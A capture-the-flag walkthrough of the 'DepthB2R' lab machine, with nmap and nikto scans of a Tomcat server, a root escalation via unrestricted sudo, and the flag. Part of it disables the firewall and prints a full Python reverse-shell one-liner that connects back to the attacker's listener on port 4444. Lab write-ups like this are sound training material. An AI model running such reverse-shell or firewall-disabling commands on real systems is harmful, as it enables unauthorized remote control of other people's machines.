DepthB2R
DepthB2R

Lets check the IP address →
1
IP : 10.0.2.44
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DepthB2R]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.44
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-04 11:29 IST
Nmap scan report for 10.0.2.44
Host is up (0.00079s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-title: Apache Tomcat
MAC Address: 08:00:27:FC:6B:6D (Oracle VirtualBox virtual NIC)

Web Enumeration ⤵️

Now after directory or files bruteforcing though Feroxbuster Tool I got this →

Now lets load the directory /manager/ ➡️

Now while nikto scan I got a file > test.jsp →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Nikto.txt
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DepthB2R]
└─$ nikto -h http://10.0.2.44:8080/ -o nikto.txt -C all
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.0.2.44
+ Target Hostname: 10.0.2.44
+ Target Port: 8080
+ Start Time: 2023-05-04 11:51:21 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Apache-Coyote/1.1
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS .
+ HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ /: Appears to be a default Apache Tomcat install.
+ /manager/html: Default Tomcat Manager / Host Manager interface found.
+ /test.jsp: This might be interesting.
+ /manager/status: Default Tomcat Server Status interface found.
+ 26792 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2023-05-04 11:53:28 (GMT5.5) (127 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

Now lets see inside the home which user is there →

User : bill , So lets disable the firewall so that I can execute my reverse shell command through ssh.
command : sudo ufw disable to disable the firewall but I have to use ssh bill@localhost first so that it can be executed .

Now lets start the listener port 4444 with nc and then execute the payload for reverse shell .
1
2
payload :
ssh bill@localhost python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.27",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
In response I got this ➡️


Lets see how bill can lead us to root →
1
2
3
4
5
6
7
8
9
bill@b2r:~$ sudo -l
sudo -l
Matching Defaults entries for bill on b2r:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bill may run the following commands on b2r:
(ALL : ALL) NOPASSWD: ALL
bill@b2r:~$
Now I am root →
1
2
3
4
root@b2r:/root# cat flag
cat flag
flag{WellThatWasEasy}
root@b2r:/root#
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.